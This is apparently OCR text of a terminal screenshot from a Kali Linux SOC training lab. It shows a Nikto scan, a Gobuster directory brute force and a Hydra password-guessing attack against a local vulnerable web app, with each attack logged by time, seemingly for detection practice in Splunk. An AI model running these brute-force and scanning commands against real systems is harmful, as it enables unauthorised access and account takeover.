 root@kali: ~
~/splunk-soc-lab
root@kali: ~
~/splunk-soc-lab ⌘1
root@kali: ~ ⌘2
+ End Time: 2026-11-18 23:37:12 (GMT0) (25 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
*********************************************************************
Portions of the server's headers (nginx/1.31.9) are not in
the Nikto 2.6.1 database or are newer than the known string. Would you like
to submit this information (*no server specific data*) to CIRT.net
for a Nikto update (or you may email to sullo@cirt.net) (y/n)? n
┌──(root㉿kali)-[~]
└─# curl -s -b "PHPSESSID=$SESSID; security=low" http://proxy:8081/index.php | grep -c "Logout"
1
┌──(root㉿kali)-[~]
└─# echo "Attack 3 Gobuster directory brute force: $(date)" >> /root/attack-times.txt; gobuster dir -q -u http://proxy:8081 -w /usr/share/dirb/wordlists/common.txt
.hta (Status: 403) [Size: 286]
.htpasswd (Status: 403) [Size: 291]
.htaccess (Status: 403) [Size: 291]
config (Status: 301) [Size: 306] [--> http://proxy:8081/config/]
docs (Status: 301) [Size: 304] [--> http://proxy:8081/docs/]
external (Status: 301) [Size: 308] [--> http://proxy:8081/external/]
favicon.ico (Status: 200) [Size: 1406]
index.php (Status: 302) [Size: 0] [--> login.php]
php.ini (Status: 200) [Size: 148]
phpinfo.php (Status: 302) [Size: 0] [--> login.php]
robots.txt (Status: 200) [Size: 26]
server-status (Status: 403) [Size: 295]
┌──(root㉿kali)-[~]
└─# echo "Attack 4 Hydra password guessing: $(date)" >> /root/attack-times.txt; hydra -I -t 4 -l admin -P /root/passwords.txt -s 8081 proxy http-get-form "/vulnerabilities/brute/:username
=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=$SESSID; security=low:F=Username and/or password incorrect."
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-19 00:34:34
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20 login tries (l:1/p:20), ~5 tries per task
[DATA] attacking http-get-form://proxy:8081/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: security=low:F=Username and
/or password incorrect.
[8081][http-get-form] host: proxy login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-19 00:34:36
┌──(root㉿kali)-[~]
└─#